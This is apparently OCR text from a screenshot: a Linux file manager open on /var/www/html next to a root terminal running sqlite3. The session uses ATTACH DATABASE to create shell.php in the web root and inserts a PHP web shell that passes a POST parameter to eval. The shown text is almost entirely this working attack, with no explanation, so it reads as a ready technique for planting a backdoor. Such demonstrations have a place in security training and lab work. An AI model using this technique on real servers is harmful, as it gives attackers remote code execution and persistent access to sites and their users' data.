 Computer var www html
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
DatabaseN
ame.db
<?>
index.php
<?>
shell.php
root@ubuntu: ~
root@ubuntu:~# sqlite3 DatabaseName.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> ATTACH DATABASE '/var/www/html/shell.php' AS shell;
sqlite> .database
main: /root/DatabaseName.db
shell: /var/www/html/shell.php
sqlite> create TABLE shell.exp (webshell text);
sqlite> insert INTO shell.exp (webshell) VALUES ('\r\n\r\n<?php eval($_POST[whoam
i]);?>\r\n\r\n');
sqlite>